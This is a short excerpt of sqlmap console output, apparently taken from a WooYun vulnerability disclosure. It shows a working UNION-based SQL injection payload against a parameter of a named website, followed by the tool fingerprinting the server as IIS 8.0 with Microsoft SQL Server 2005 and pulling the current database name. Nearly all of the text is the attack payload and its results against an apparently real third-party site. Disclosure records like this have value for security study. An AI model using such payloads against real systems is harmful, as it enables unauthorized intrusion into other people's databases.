 sqlmap
'0:0:5'--&bh=409
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: lm=%B5%E7%D7%D3%BC%BC%CA%F5%D3%A6%D3%C3%D7%A8%D2%B5' UNION ALL SELE
CT NULL,CHAR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(88)+CHAR
(81)+CHAR(117)+CHAR(104)+CHAR(76)+CHAR(83)+CHAR(101)+CHAR(87)+CHAR(120)+CHAR(113
)+CHAR(98)+CHAR(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &bh=409
---
[09:30:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2005
[09:30:47] [INFO] fetching current database
current database:    'db_tsimsnxsl'
[09:30:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:30:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.nxsdx.com'
[*] shutting down at 09:30:47
C:\Python27\sqlmap>
www.wooyun.org